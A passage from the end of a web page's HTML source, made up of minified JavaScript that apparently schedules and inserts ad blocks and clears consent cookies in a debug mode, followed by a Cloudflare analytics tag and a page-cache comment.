y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42cfa24d57d44888885bf587356480a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-27 05:15:44 -->